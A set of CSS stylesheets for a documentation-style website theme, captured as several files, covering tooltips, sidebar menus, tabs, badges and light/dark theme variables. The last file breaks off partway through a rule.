/* remove border from row cells if highlight shortcode was used in table lineno mode */
div.highlight > div td > pre {
    border-radius: 0;
    border-width: 0;
}
/* in case of table lineno mode we want to move each row closer together - besides the edges
this usually applies only to wrapfix tables but it doesn't hurt for non-wrapfix tables too */
div.highlight > div tr:not(:first-child) pre{
    padding-top: 0;
}
div.highlight > div tr:not(:last-child) pre{
    padding-bottom: 0;
}
/* in case of table lineno mode we want to move each columns closer together on the inside */
div.highlight > div td:first-child:not(:last-child) pre{
    padding-right: 0;
}
div.highlight > div td:not(:first-child):last-child pre{
    padding-left: 0;
}

hr {
    border-bottom: 4px solid rgba( 134, 134, 134, .125 );
}

#body-inner pre {
    white-space: pre-wrap;
}

table {
    border: 1px solid rgba( 134, 134, 134, .333 );
    margin-bottom: 1rem;
    margin-top: 1rem;
    table-layout: auto;
}

th,
thead td {
    background-color: rgba( 134, 134, 134, .166 );
    border: 1px solid rgba( 134, 134, 134, .333 );
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
    padding: 0.5rem;
}

td {
    border: 1px solid rgba( 134, 134, 134, .333 );
    padding: 0.5rem;
}

.tooltipped {
    position: relative;
}

.tooltipped:after {
    background: rgba( 0, 0, 0, 1 );
    border: 1px solid rgba( 119, 119, 119, 1 );
    border-radius: 3px;
    color: rgba( 255, 255, 255, 1 );
    content: attr(aria-label);
    display: none;
    font-family: "Work Sans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;
    font-size: .6875rem;
    font-weight: normal;
    -webkit-font-smoothing: subpixel-antialiased;
    letter-spacing: normal;
    line-height: 1.5;
    padding: 5px 8px;
    pointer-events: none;
    position: absolute;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: pre;
    word-wrap: break-word;
    z-index: 140;
}

.tooltipped:before {
    border: 5px solid transparent;
    color: rgba( 0, 0, 0, 1 );
    content: "";
    display: none;
    height: 0;
    pointer-events: none;
    position: absolute;
    width: 0;
    z-index: 150;
}

.tooltipped:hover:before,
.tooltipped:hover:after,
.tooltipped:active:before,
.tooltipped:active:after,
.tooltipped:focus:before,
.tooltipped:focus:after {
    display: inline-block;
    text-decoration: none;
}

.tooltipped-s:after,
.tooltipped-se:after,
.tooltipped-sw:after {
    margin-top: 5px;
    right: 50%;
    top: 100%;
}

.tooltipped-s:before,
.tooltipped-se:before,
.tooltipped-sw:before {
    border-bottom-color: rgba( 0, 0, 0, .8 );
    bottom: -5px;
    margin-right: -5px;
    right: 50%;
    top: auto;
}

.tooltipped-se:after {
    left: 50%;
    margin-left: -15px;
    right: auto;
}

.tooltipped-sw:after {
    margin-right: -15px;
}

.tooltipped-n:after,
.tooltipped-ne:after,
.tooltipped-nw:after {
    bottom: 100%;
    margin-bottom: 5px;
    right: 50%;
}

.tooltipped-n:before,
.tooltipped-ne:before,
.tooltipped-nw:before {
    border-top-color: rgba( 0, 0, 0, .8 );
    bottom: auto;
    margin-right: -5px;
    right: 50%;
    top: -5px;
}

.tooltipped-ne:after {
    left: 50%;
    margin-left: -15px;
    right: auto;
}

.tooltipped-nw:after {
    margin-right: -15px;
}

.tooltipped-s:after,
.tooltipped-n:after {
    transform: translateX(50%);
}

.tooltipped-w:after {
    bottom: 50%;
    margin-right: 5px;
    right: 100%;
    transform: translateY(50%);
}

.tooltipped-w:before {
    border-left-color: rgba( 0, 0, 0, .8 );
    bottom: 50%;
    left: -5px;
    margin-top: -5px;
    top: 50%;
}

.tooltipped-e:after {
    bottom: 50%;
    left: 100%;
    margin-left: 5px;
    transform: translateY(50%);
}

.tooltipped-e:before {
    border-right-color: rgba( 0, 0, 0, .8 );
    bottom: 50%;
    margin-top: -5px;
    right: -5px;
    top: 50%;
}

#sidebar .highlightable {
    padding: 1rem 0 1rem;
    position: relative;
}

#topbar {
    min-height: 3rem;
    position: relative;
    z-index: 170;
}

#topbar > div {
    background-color: rgba( 134, 134, 134, .066 );
    height: 100%;
}

.navigation,
#top-print-link,
#top-github-link {
    display: block;
    float: right;
}
html[dir="rtl"] .navigation,
html[dir="rtl"] #top-print-link,
html[dir="rtl"] #top-github-link {
    float: left;
}

.nav,
.print-link,
.github-link {
    border-inline-start: thin solid rgba( 134, 134, 134, .333 );
    padding-left: 1rem;
    padding-right: 1rem;
}
html[dir="rtl"] .nav i {
    transform: scaleX(-1);
}
span.nav i{
    color: rgba( 134, 134, 134, .333 );
}

.navigation,
#top-print-link,
#top-github-link {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

#toc-menu{
    cursor: pointer;
}
#toc-menu,
#sidebar-toggle-span {
    border-inline-end: thin solid rgba( 134, 134, 134, .333 );
    padding-left: 1rem;
    padding-right: 1rem;
}

#body #breadcrumbs {
    float: left;
    height: auto;
    line-height: 1.4;
    margin-bottom: 0;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    top: 50%;
    transform: translateY(-50%);
    white-space: nowrap;
    width: calc(100% - 5*3.25rem);
}
html[dir="rtl"] #body #breadcrumbs {
    float: right;
}
@media screen and (max-width: 48rem) {
    #body #breadcrumbs {
        text-overflow: unset;
    }
}

#sidebar-toggle-span {
    display: none;
}
.progress {
    inset-inline-start: 1rem;
    top: 1rem;
}
@media screen and (max-width: 48rem) {
    .mobile-support #sidebar-toggle-span {
        display: inline;
    }
    .progress {
        inset-inline-start: 4.25rem;
    }
}

#body #breadcrumbs .links {
    display: inline;
    padding: 0 .75rem;
}
@media screen and (max-width: 48rem) {
    #body #breadcrumbs .links {
        /* we just hide the breadcrumbs instead of display: none;
        this makes sure that the breadcrumbs are still usable for
        accessability */
        visibility: hidden;
    }
}

#body #breadcrumbs .links * {
    display: inline-block;
    padding: 0;
}

#body #breadcrumbs .links meta {
    display: none;
}

#body #breadcrumbs .links li:last-of-type {
    cursor: text;
}

#body a[aria-disabled="true"] {
    pointer-events: none;
    text-decoration: none;
}

@media screen and (max-width: 60rem) {
    #sidebar {
        min-width: 14.375rem;
        max-width: 14.375rem;
        width: 14.375rem;
    }
    #body {
        margin-inline-start: 14.375rem;
        min-width: calc( 100% - 14.375rem);
        max-width: calc( 100% - 14.375rem);
        width: calc( 100% - 14.375rem);
    }
}
@media screen and (max-width: 48rem) {
    /* we don't support sidebar flyout in mobile */
    .mobile-support #sidebar {
        inset-inline-start: -14.375rem;
    }
    .mobile-support #navshow{
        display: inline;
    }
    .mobile-support #body {
        min-width: 100%;
        max-width: 100%;
        width: 100%;
    }
    .mobile-support #body {
        margin-inline-start: 0;
    }
    .mobile-support.sidebar-flyout {
        overflow: hidden;
    }
    .mobile-support.sidebar-flyout #sidebar {
        inset-inline-start: 0;
        z-index: 90;
    }
    .mobile-support.sidebar-flyout #body {
        margin-inline-start: 14.375rem;
        overflow: hidden;
    }
    .mobile-support.sidebar-flyout #sidebar-overlay{
        background-color: rgba( 134, 134, 134, .5 );
        bottom: 0;
        cursor: pointer;
        left: 0;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 190;
    }
}

.copy-to-clipboard-button {
    border-start-start-radius: 0;
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-end-start-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-size: .934375rem;
    line-height: 1.15;
}

span > .copy-to-clipboard-button {
    border-start-start-radius: 0;
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-end-start-radius: 0;
}

.copy-to-clipboard-button > i {
    font-size: .859625rem;
    font-weight: 500;
}

/* only show copy to clipboard on hover for code blocks if configured */
div.highlight .copy-to-clipboard-button {
    display: none;
}
div.highlight:hover .copy-to-clipboard-button {
    display: block;
}
.disableHoverBlockCopyToClipBoard div.highlight .copy-to-clipboard-button {
    display: block;
}

div.highlight > div table + .copy-to-clipboard-button > i,
div.highlight pre + .copy-to-clipboard-button > i,
.copy-to-clipboard-code + .copy-to-clipboard-button > i {
    padding-left: 5px;
    padding-right: 5px;
}

div.highlight > div table + .copy-to-clipboard-button,
div.highlight pre + .copy-to-clipboard-button,
pre > .copy-to-clipboard-button {
    background-color: rgba( 160, 160, 160, .2 );
    border-radius: 2px;
    border-style: solid;
    border-width: 1px;
    right: 4px;
    padding: 5px 3px;
    position: absolute;
    top: 4px;
}

.disableInlineCopyToClipboard span > code.copy-to-clipboard-code + span.copy-to-clipboard-button {
    display: none;
}

.disableInlineCopyToClipboard span > code.copy-to-clipboard-code {
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-inline-end-width: 1px;
}

#homelinks {
    border-bottom-style: solid;
    border-bottom-width: 4px;
    padding: .5rem 0;
}

option {
    color: initial;
}

.expand {
    margin-bottom: 1rem;
    margin-top: 1rem;
    position: relative;
}

.expand > input {
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
}

.expand > label {
    cursor: pointer;
    display: inline;
    font-weight: 300;
    inset-inline-start: 0;
    line-height: 1.1;
    margin-top: .2rem;
    position: absolute;
}

.expand > input:active + label,
.expand > input:focus + label,
.expand > label:hover {
    text-decoration: underline;
}

.expand > label > .fas {
    font-size: .8rem;
    width: .6rem;
}

.expand > .expand-content {
    margin-inline-start: 1rem;
    margin-top: .5rem;
}
/* closed expander */
.expand > input + label + div {
    display: none;
}

.expand > input + label > .fa-chevron-down {
    display: none;
}
.expand > input + label > .fa-chevron-right {
    display: inline-block;
}

/* open expander */
.expand > input:checked + label + div {
	display: block;
}

.expand > input:checked + label > .fa-chevron-down {
    display: inline-block;
}
.expand > input:checked + label > .fa-chevron-right {
    display: none;
}

/* adjust expander for RTL reading direction */
html[dir="rtl"] .expand > .expand-label > i.fa-chevron-right {
    transform: scaleX(-1);
}

#body footer.footline{
    margin-top: 2rem;
}

.headline i,
.footline i{
    margin-inline-start: .5rem;
}
.headline i:first-child,
.footline i:first-child{
    margin-inline-start: 0;
}

.mermaid-container {
    margin-bottom: 1.7rem;
    margin-top: 1.7rem;
}

.mermaid > svg {
    border: 1px solid transparent;
    /* remove inline height from generated diagram */
    height: initial !important;
}

.mermaid.zoom > svg {
    cursor: pointer;
}

.mermaid.zoom > svg:hover {
    border-color: rgba( 134, 134, 134, .333 );
}

.mermaid-code {
    display: none;
}

.include.hide-first-heading h1:first-of-type,
.include.hide-first-heading h2:first-of-type,
.include.hide-first-heading h3:first-of-type,
.include.hide-first-heading h4:first-of-type,
.include.hide-first-heading h5:first-of-type,
.include.hide-first-heading h6:first-of-type {
    display: none;
}

.include.hide-first-heading h1 + h2:first-of-type,
.include.hide-first-heading h1 + h3:first-of-type,
.include.hide-first-heading h2 + h3:first-of-type,
.include.hide-first-heading h1 + h4:first-of-type,
.include.hide-first-heading h2 + h4:first-of-type,
.include.hide-first-heading h3 + h4:first-of-type,
.include.hide-first-heading h1 + h5:first-of-type,
.include.hide-first-heading h2 + h5:first-of-type,
.include.hide-first-heading h3 + h5:first-of-type,
.include.hide-first-heading h4 + h5:first-of-type,
.include.hide-first-heading h1 + h6:first-of-type,
.include.hide-first-heading h2 + h6:first-of-type,
.include.hide-first-heading h3 + h6:first-of-type,
.include.hide-first-heading h4 + h6:first-of-type,
.include.hide-first-heading h5 + h6:first-of-type {
    display: block;
}

/* Table of contents */

.toc-flyout #toc-overlay{
    bottom: 0;
    cursor: pointer;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 160;
}

.progress {
    border: 0 solid rgba( 134, 134, 134, .166 );
    box-shadow: 1px 2px 5px 1px rgba( 134, 134, 134, .2 );
    height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    width: 0;
    z-index: 180;
}

.toc-flyout .progress {
    border-width: 1px;
    height: auto;
    opacity: 1;
    width: auto;
}

.progress .toc-wrapper {
    background-color: rgba( 134, 134, 134, .066 );
}

.progress ul {
    list-style: none;
    margin: 0;
    padding: 0 1rem;
}

#TableOfContents {
    --ps-rail-hover-color: rgba( 176, 176, 176, .25 );
    font-size: .8125rem !important;
    max-height: 90vh;
    overflow: hidden;
    padding: 1rem .375rem !important;
    position: relative; /* PS */
}

#TableOfContents > ul > li > a {
    font-weight: 500;
}

.btn {
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: .9rem;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 0;
    touch-action: manipulation;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
}

.btn > a {
    display: block;
}

.btn > :where(button) {
    -webkit-appearance: none;
    appearance: none;
    border-width: 0;
    margin: 0;
    padding: 0;
}

.btn > * {
    background-color: transparent;
    border-radius: 4px;
    border-style: solid;
    border-width: 1px;
    padding: 6px 12px;
    text-align: center;
    touch-action: manipulation;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    white-space: nowrap;
}

.btn > *:after {
    /* avoid breakage if no content is given */
    content: "\200b"
}

#body #body-inner .btn > *.highlight:after {
    background-color: transparent;
}

.btn > *:focus {
    outline: none;
}

.btn > *:hover,
.btn > *:active,
.btn > *:focus {
    text-decoration: none;
}

/* anchors */
.anchor {
    cursor: pointer;
    font-size: .5em;
    margin-inline-start: .66em;
    margin-top: .9em;
    position: absolute;
    visibility: hidden;
}

h2:hover .anchor,
h3:hover .anchor,
h4:hover .anchor,
h5:hover .anchor,
h6:hover .anchor {
    visibility: visible;
}

/* Redfines headers style */

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
}

#body h1 + h2,
#body h1 + h3,
#body h1 + h4,
#body h1 + h5,
#body h1 + h6,
#body h2 + h3,
#body h2 + h4,
#body h2 + h5,
#body h2 + h6,
#body h3 + h4,
#body h3 + h5,
#body h3 + h6,
#body h4 + h5,
#body h4 + h6,
#body h5 + h6 {
    margin-top: 1rem;
}

.menu-control .control-style {
    border: 0;
    border-radius: 0;
    cursor: pointer;
    height: 1.574em;
    overflow: hidden;
}

.menu-control i {
    padding-top: .25em;
}

.menu-control i,
.menu-control span {
    cursor: pointer;
    display: block;
    float: left;
}
html[dir="rtl"] .menu-control i,
html[dir="rtl"] .menu-control span {
    float: right;
}

.menu-control :hover,
.menu-control i:hover,
.menu-control span:hover {
    cursor: pointer;
}

.menu-control select,
.menu-control button {
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
}
.menu-control select {
    background-color: transparent;
    background-image: none;
    border: none;
    box-shadow: none;
    padding-left: 0;
    padding-right: 0;
}

.menu-control option {
    color: rgba( 0, 0, 0, 1 );
    padding: 0;
    margin: 0;
}

.menu-control button {
    background-color: transparent;
	cursor: pointer;
    display: block;
    text-align: start;
}

.clear {
    clear: both;
}

.footerLangSwitch,
.footerVariantSwitch,
.footerVisitedLinks,
.footerFooter {
    display: none;
}

.showLangSwitch,
.showVariantSwitch,
.showVisitedLinks,
.showFooter {
    display: initial;
}

@media screen and (max-width: 48rem) {
    #breadcrumbs .links {
        display: none;
    }
}

/* clears the 'X' from Chrome's search input */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }

.math.align-left > mjx-container{
    text-align: left !important;
}

.math.align-center > mjx-container{
    text-align: center !important;
}

.math.align-right > mjx-container{
    text-align: right !important;
}

.scrollbar-measure {
    /* https://davidwalsh.name/detect-scrollbar-width */
	height: 100px;
	overflow: scroll;
	position: absolute;
	width: 100px;
	top: -9999px;
}

.a11y-only {
    /* idea taken from https://www.filamentgroup.com/lab/a11y-form-labels.html */
    clip: rect(1px,1px,1px,1px);
    overflow: hidden;
    position: absolute;
    height: 1px;
    transform: translateY(-100%);
    transition: transform .5s cubic-bezier(.18,.89,.32,1.28);
    white-space: nowrap;
    width: 1px;
}

/* filament style for making action visible on focus - not adepted yet
.a11y-only:focus {
    position: fixed;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
    margin: 0 0 0 -100px;
    top: -.3em;
    left: 50%;
    text-align: center;
    width: 200px;
    background: rgba( 255, 255, 255, 1 );
    color: rgba( 54, 133, 18, 1 );
    padding: .8em 0 .7em;
    font-size: 16px;
    z-index: 5000;
    text-decoration: none;
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px;
    outline: 0;
    transform: translateY(0%);
}
*/

.mermaid-container .align-right > *  {
    display: block;
    margin-left: auto;
    margin-right: 0;
}

.mermaid-container .align-center > *  {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.mermaid-container .align-left > * {
    display: block;
    margin-left: 0;
    margin-right: auto;
}

.searchform {
    display: flex;
}

.searchform input {
    flex: 1 0 60%;
    border-radius: 4px;
    border: 2px solid rgba( 134, 134, 134, .125 );
    background: rgba( 134, 134, 134, .125 );
    display: block;
    margin: 0;
    margin-inline-end: .5rem;
}

.searchform input::-webkit-input-placeholder,
.searchform input::placeholder {
    color: rgba( 134, 134, 134, 1 );
    opacity: .666;
}

.searchform .btn {
    display: inline-flex;
}

.searchhint {
    margin-top: 1rem;
    height: 1.5rem;
}

#searchresults a.autocomplete-suggestion {
    display: block;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.5rem;
    padding: 1rem;
}

#searchresults a.autocomplete-suggestion:after {
    height: 0;
}

#searchresults .autocomplete-suggestion > .context {
    font-size: 1rem;
    font-weight: 300;
    margin-top: .66rem;
}

.badge {
    border-radius: 3px;
    display: inline-block;
    font-size: .8rem;
    font-weight: 500;
    vertical-align: middle;
}

.badge > * {
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    display: inline-block;
    padding: 0 .25rem
}

.badge > .badge-title {
    background-color: rgba( 16, 16, 16, 1 );
    border-inline-end: 0;
    border-start-end-radius: 0;
    border-end-end-radius: 0;
    color: rgba( 240, 240, 240, 1 );
    filter: contrast(2);
    opacity: .75;
}

.badge.badge-with-title > .badge-content {
    border-start-start-radius: 0;
    border-end-start-radius: 0;
}

.badge-content:after {
    /* avoid breakage if no content is given */
    content: "\200b";
}

/* task list and its checkboxes */
article ul > li:has(> input[type="checkbox"]) {
    list-style: none;
    margin-inline-start: -1rem;
}

article ul > li:has(> input[type="checkbox"])::before {
    content: "\200B"; /* accessibilty for Safari https://developer.mozilla.org/en-US/docs/Web/CSS/list-style */
}

/* https://moderncss.dev/pure-css-custom-checkbox-style/ */
article ul > li > input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    /* For iOS < 15 */
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    display: inline-grid;
    font: inherit;
    height: 1.15em;
    margin: 0;
    place-content: center;
    transform: translateY(-0.075em);
    width: 1.15em;
}

article ul > li > input[type="checkbox"]::before {
    box-shadow: inset 1em 1em var(--INTERNAL-PRIMARY-color);
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
    content: "";
    height: 0.65em;
    transform: scale(0);
    transform-origin: bottom left;
    transition: 120ms transform ease-in-out;
    width: 0.65em;
    /* Windows High Contrast Mode fallback must be last */
    background-color: CanvasText;
}

article ul > li > input[type="checkbox"]:checked::before {
    transform: scale(1);
}

/* CSS Lightbox https://codepen.io/gschier/pen/kyRXVx */
.lightbox {
    align-items: center;
    background: rgba( 0, 0, 0, .8 );
    bottom: 0;
    display: none;
    justify-content: center;
    left: 0;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    white-space: nowrap;
    z-index: 1999;
}

.lightbox:target {
    display: flex;
}

.lightbox img {
    max-height: 95%;
    max-width: 95%;
    overflow: auto;
    padding: min(2vh, 2vw);
}

/* basic menu list styles (non-collapsible) */

#sidebar ul > li > a {
    display: block;
    position: relative;
}

#sidebar ul.space > li > * {
    padding-bottom: .125rem;
    padding-top: .125rem;
}
#sidebar ul.space > li > ul {
    padding-bottom: 0;
    padding-top: 0;
}

#sidebar ul.morespace > li > * {
    padding-bottom: .25rem;
    padding-top: .25rem;
}
#sidebar ul.morespace > li > ul {
    padding-bottom: 0;
    padding-top: 0;
}

#sidebar ul.enlarge > li > a {
    font-size: 1.1rem;
    line-height: 2rem;
}
#sidebar ul.enlarge > li > a > .read-icon {
    margin-top: .5rem;
}
#sidebar ul.enlarge > li > ul > li:last-child {
    padding-bottom: 1rem;
}

#sidebar ul ul {
    padding-inline-start: 1rem;
}

/* collapsible menu style overrides */

#sidebar ul.collapsible-menu > li {
    position: relative;
}

#sidebar ul.collapsible-menu > li > input {
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
    display: inline-block;
    margin-left: 0;
    margin-right: 0;
    margin-top: .65rem;
    position: absolute;
    width: 1rem;
    z-index: 1;
}
#sidebar ul.collapsible-menu.enlarge > li > input {
    margin-top: .9rem;
}

#sidebar ul.collapsible-menu > li > label {
    cursor: pointer;
    display: inline-block;
    inset-inline-start: 0;
    margin-bottom: 0; /* nucleus */
    padding-inline-start: .125rem;
    position: absolute;
    width: 1rem;
    z-index: 2;
}
#sidebar ul.collapsible-menu.enlarge > li > label {
    font-size: 1.1rem;
    line-height: 2rem;
}

#sidebar ul.collapsible-menu > li > label:after {
    content: "";
    display: block;
    height: 1px;
    transition: width 0.5s ease;
    width: 0%;
}

#sidebar ul.collapsible-menu > li > label:hover:after {
    width: 100%;
}

#sidebar ul.collapsible-menu > li > label > .fas {
    font-size: .8rem;
    width: .6rem;
}

#sidebar ul.collapsible-menu > li > a {
    display: inline-block;
    width: 100%;
}

/* menu states for not(.collapsible-menu) */

#sidebar ul ul {
    display: none;
}

#sidebar ul > li.parent > ul,
#sidebar ul > li.active > ul,
#sidebar ul > li.alwaysopen > ul {
    display: block;
}

/* closed menu */

#sidebar ul.collapsible-menu > li > input + label ~ ul {
    display: none;
}

#sidebar ul.collapsible-menu > li > input + label > .fa-chevron-down {
    display: none;
}
#sidebar ul.collapsible-menu > li > input + label > .fa-chevron-right {
    display: inline-block;
}

/* open menu  */

#sidebar ul.collapsible-menu > li > input:checked + label ~ ul {
	display: block;
}

#sidebar ul.collapsible-menu > li > input:checked + label > .fa-chevron-down {
    display: inline-block;
}
#sidebar ul.collapsible-menu > li > input:checked + label > .fa-chevron-right {
    display: none;
}

/* adjust menu for RTL reading direction */

html[dir="rtl"] #sidebar ul.collapsible-menu > li > label > i.fa-chevron-right {
    transform: scaleX(-1);
}

.columnize{
    column-count: 2;
}
@media screen and (min-width: 79.25rem) {
    .columnize{
        column-count: 3;
    }
}

#body .tab-panel{
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
}

#body .tab-nav{
    display: flex;
    flex-wrap: wrap;
}

#body .tab-nav-title{
    font-size: .9rem;
    font-weight: 400;
    line-height: 1.42857143;
    padding: .2rem 0;
    margin-inline-start: .6rem;
}

#body .tab-nav-button{
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
    border: 1px solid transparent;
    display: block;
    font-size: .9rem;
    font-weight: 300;
    line-height: 1.42857143;
    margin-inline-start: .6rem;
}

#body .tab-nav-button.active{
    border-radius: 2px 2px 0 0;
    cursor: default;
}

#body .tab-nav-button > *{
    position: relative;
}

#body .tab-nav-button.active > *{
    border-radius: 1px 1px 0 0;
}

#body .tab-nav-button > * > *{
    border-bottom-style: solid;
    border-bottom-width: .2rem;
    padding: .2rem .6rem 0 .6rem;
}

#body .tab-nav-button.active > * > *{
    border-bottom-color: transparent;
    font-weight: 500;
}

#body .tab-nav-button > * > .tab-nav-hidden{
    font-weight: 500;
    visibility: hidden;
}

#body .tab-nav-button > * > .tab-nav-text{
    position: absolute;
    top: 0;
}

#body .tab-content{
    border-style: solid;
    border-width: 1px;
    display: none;
    /* if setting a border to 1px, a browser instead sets it to 1dppx which is not
    usable as a unit yet, so we have to calculate it ourself */
    margin-top: calc( -1px / var(--bpx) );
    z-index: 10;
}

#body .tab-content.active{
    display: block;
}

#body .tab-content-text{
    padding: 1rem;
}

/* remove margin if only a single code block is contained in the tab (FF without :has using .codify style) */
#body .tab-content.codify > .tab-content-text{
    padding: 0;
}
#body .tab-content-text:has(> div.highlight:only-child){
    padding: 0;
}

/* remove border from code block if single in tab */
#body .tab-content-text > div.highlight:only-child > div,
#body .tab-content-text > div.highlight:only-child pre,
#body .tab-content-text > pre.pre-code:only-child{
    border-width: 0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/theme-auto.css?1698213736
body_size: -344
content:
@import "theme-relearn-light.css" screen and (prefers-color-scheme: light);
@import "theme-relearn-dark.css" screen and (prefers-color-scheme: dark);


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/variant.css?1698213736
body_size: 1392
content:
@import "variant-internal.css";

html {
    color-scheme: only var(--INTERNAL-BROWSER-theme);
}

body {
    background-color: var(--INTERNAL-MAIN-BG-color);
    color: var(--INTERNAL-MAIN-TEXT-color);
    font-family: var(--INTERNAL-MAIN-font);
}

a,
.anchor,
#toc-menu,
#searchresults .autocomplete-suggestion {
    color: var(--INTERNAL-MAIN-LINK-color);
}

a:hover,
.anchor:hover,
#toc-menu:hover {
    color: var(--INTERNAL-MAIN-LINK-HOVER-color);
}

#sidebar {
    background: var(--INTERNAL-MENU-SECTIONS-BG-color);
}

#header-wrapper {
    background-color: var(--INTERNAL-MENU-HEADER-BG-color);
    border-color: var(--INTERNAL-MENU-HEADER-BORDER-color);
    color: var(--INTERNAL-MENU-SEARCH-color);
}

.searchbox {
    border-color: var(--INTERNAL-MENU-SEARCH-BORDER-color);
    background-color: var(--INTERNAL-MENU-SEARCH-BG-color);
}

#sidebar .searchbox > :first-child,
#sidebar .searchbox > :last-child {
    color: var(--INTERNAL-MENU-SEARCH-color);
}

.searchbox input::-webkit-input-placeholder,
.searchbox input::placeholder {
    color: var(--INTERNAL-MENU-SEARCH-color);
}

#sidebar .collapsible-menu label,
#sidebar .menu-control,
#sidebar a {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-color);
}

#sidebar select:hover,
#sidebar .collapsible-menu li:not(.active) > label:hover,
#sidebar .menu-control:hover,
#sidebar a:hover {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-HOVER-color);
}

#sidebar .menu-control button,
#sidebar .menu-control select{
    outline-color: var(--INTERNAL-MENU-SECTIONS-LINK-HOVER-color);
}

#sidebar ul.enlarge > li.parent,
#sidebar ul.enlarge > li.active {
    background-color: var(--INTERNAL-MENU-SECTIONS-ACTIVE-BG-color);
}

#sidebar li.active > label,
#sidebar li.active > a {
    color: var(--INTERNAL-MENU-SECTION-ACTIVE-CATEGORY-color);
}

#sidebar li.active > a {
    background-color: var(--INTERNAL-MENU-SECTION-ACTIVE-CATEGORY-BG-color);
}

#sidebar ul li > a .read-icon {
    color: var(--INTERNAL-MENU-VISITED-color);
}

#sidebar .nav-title {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-color);
}

#sidebar hr {
    border-color: var(--INTERNAL-MENU-SECTION-HR-color);
}

#footer {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-color);
}

mark {
    background-color: var(--INTERNAL-ACCENT-color);
}

h1 {
    color: var(--INTERNAL-MAIN-TITLES-H1-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H1-font);
}

h2 {
    color: var(--INTERNAL-MAIN-TITLES-H2-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H2-font);
}

h3, .article-subheading {
    color: var(--INTERNAL-MAIN-TITLES-H3-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H3-font);
}

h4 {
    color: var(--INTERNAL-MAIN-TITLES-H4-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H4-font);
}

h5 {
    color: var(--INTERNAL-MAIN-TITLES-H5-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H5-font);
}

h6 {
    color: var(--INTERNAL-MAIN-TITLES-H6-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H6-font);
}

div.box {
    background-color: var(--VARIABLE-BOX-color);
    border-color: var(--VARIABLE-BOX-color);
}

div.box > .box-label {
    color: var(--VARIABLE-BOX-CAPTION-color);
}

div.box > .box-content {
    background-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

.cstyle.info {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-INFO-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-INFO-TEXT-color);
}

.cstyle.warning {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-WARNING-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-WARNING-TEXT-color);
}

.cstyle.note {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NOTE-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-NOTE-TEXT-color);
}

.cstyle.tip {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-TIP-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-TIP-TEXT-color);
}

.cstyle.primary {
    --VARIABLE-BOX-color: var(--INTERNAL-PRIMARY-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

.cstyle.secondary {
    --VARIABLE-BOX-color: var(--INTERNAL-SECONDARY-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

.cstyle.accent {
    --VARIABLE-BOX-color: var(--INTERNAL-ACCENT-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

.cstyle.blue {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-BLUE-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-BLUE-TEXT-color);
}

.cstyle.green {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-GREEN-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-GREEN-TEXT-color);
}

.cstyle.grey {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-GREY-color);
